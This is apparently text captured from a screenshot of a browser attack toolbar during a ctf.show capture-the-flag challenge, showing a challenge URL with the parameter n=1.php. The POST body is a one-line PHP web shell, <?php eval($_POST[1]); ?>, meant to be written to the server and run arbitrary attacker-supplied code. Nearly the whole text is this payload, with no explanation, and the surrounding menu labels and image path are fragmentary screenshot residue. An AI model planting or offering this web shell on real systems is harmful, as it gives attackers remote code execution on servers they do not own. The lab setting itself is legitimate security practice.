 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://72926ff5-cf2a-4a8d-ac11-8d2836fd49e7.chall.ctf.show/?n=1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
content=<?php eval($_POST[1]); ?>
<?php